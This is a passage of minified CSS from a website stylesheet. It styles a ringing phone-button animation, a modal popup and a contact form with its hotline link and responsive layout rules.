skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes ring-alo-circle-fill-anim{0%{opacity:.2;transform:rotate(0deg) scale(.7) skew(1deg)}50%{opacity:.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:.2;transform:rotate(0deg) scale(.7) skew(1deg)}}.ring-alo-ph-img-circle a img{padding:1px 0 0 1px;width:30px;position:relative;top:-1px}}a.taq-button{border:none;cursor:pointer;padding:0 15px 0 60px;display:inline-block;margin:10px 0 0;text-transform:uppercase;letter-spacing:1px;font-weight:700;outline:none;position:relative;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;background:#c7c7c7;color:#fff!important;text-decoration:none!important;font-size:14px;height:45px;line-height:45px;opacity:.9;overflow:hidden}a.taq-button.without-icon{padding:0 15px!important}.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{border-color:red;background-color:red;border-color:red;opacity:.5}.thanhfaceseo-modal-bg{position:fixed;height:100%;width:100%;background:#000;background:rgba(0,0,0,.8);z-index:999999999;display:none;top:0;left:0}.thanhfaceseo-modal{visibility:hidden;text-align:center;top:50%;left:50%;position:fixed;z-index:9999999999999;padding:10px 25px 10px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);-box-shadow:0 0 10px rgba(0,0,0,.4);left:0;right:0;top:30px!important;bottom:0;background-color:rgba(0,0,0,.9);pointer-events:all}.thanhfaceseo-modal.small{width:200px;margin-left:-140px}.thanhfaceseo-modal.medium{width:400px;margin-left:-240px}.thanhfaceseo-modal.large{width:600px;margin-left:-340px}.thanhfaceseo-modal.xlarge{width:800px;margin-left:-440px}.thanhfaceseo-modal .close-thanhfaceseo-modal{font-size:22px;line-height:.5;position:absolute;top:8px;right:11px;color:#fff;text-shadow:0 -1px 1px rbga(0,0,0,.6);font-weight:700;cursor:pointer;z-index:9999999999999}.big-link{display:block;margin-top:100px;text-align:center;font-size:70px;color:#06f}#menu-primary{z-index:100!important}.box-thanh-form{display:flex;opacity:1;position:absolute;left:50%;top:50%;transition:all ease .4s;transform:translate(-50%,-50%);max-width:900px;max-height:800px}.box-thanh-form .thanhform-level1{color:#4d4c47;font-size:16px;font-weight:700;line-height:38px;margin-bottom:0;margin-top:10px;text-align:center;text-transform:uppercase}.box-thanh-form .thanhform-level2{color:#4d4c47;display:block;font-size:16px;line-height:24px;margin:0 auto;padding-bottom:0;text-align:center;width:100%}.box-thanh-form .thanhgform_wrapper .thanhtop_label input.medium{height:40px}.box-thanh-form .thanhgform_wrapper ul li.gfield{clear:both;padding-bottom:25px;list-style:none}.box-thanh-form .thanhgform_wrapper .thanhtop_label .gfield_label{color:#333;display:block;font-weight:700;margin-bottom:0;padding:10px;text-align:left!important;text-transform:uppercase}.box-thanh-form .thanhgform_wrapper label.gfield_label+div.ginput_container{margin-top:0}.thanhgform_wrapper .gform_footer input[type="submit"]{background:#ffc552 none no-repeat scroll 0 0;border:medium none;border-radius:3px;color:#fff;display:block;font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;height:initial;line-height:24px;padding:14px;position:relative;text-align:center;text-shadow:1px 1px 2px rgba(0,0,0,.4);text-transform:uppercase;transition:all 0.5s ease 0s;width:100%;cursor:pointer}.thanhgform_wrapper .gform_footer input[type="submit"]:hover{background:#ffa430 none repeat scroll 0 0}.thanhgform_wrapper .thanhtop_label input.medium,.thanhgform_wrapper .thanhtop_label select.medium{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;color:#555;font-size:15px;height:48px;line-height:15px;padding-left:12px;padding-right:12px;transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s;width:100%}.box-thanh-form .thanhform-level1{margin-top:10px;padding-bottom:0}.box-thanh-form .thanhform-level2{padding-bottom:0}.thanhtop_label{padding:0}.box-thanh-form .thanhgform_wrapper .gform_footer{padding-bottom:10px;padding-top:0}.form-title{font-size:36px;text-transform:uppercase;margin-top:0;margin-bottom:40px;color:#fff}.description{font-size:18px;color:#fff;margin-bottom:45px}.popup-body{display:flex;opacity:0;position:absolute;left:50%;top:0;transition:all ease .4s;transform:translate(-50%,-100%);width:1300px;max-width:70%;max-height:90%;top:50%;transform:translate(-50%,-50%);opacity:1}.form-hasBg{padding-top:50px;padding-bottom:70px;background:#0e244c;background:radial-gradient(#83c000,#1ca347);position:relative;text-align:center;color:#fff;padding:20px}.hotlinegoi{color:yellow;font-size:30px;text-transform:uppercase;padding:10px 0;display:block;text-decoration:none}.thanhan{display:none}@media screen and (max-width:1366px){.form-title{font-size:20px;margin-bottom:5px}.description{display:none}}@media screen and (max-width:768px){.form-title{font-size:18px;margin-bottom:5px}.box-thanh-form .thanhgform_wrapper ul li.gfield{padding-bottom:10px}.description{display:none}.hotlinegoi{font-size:16px}.popup-body{max-width:90%}}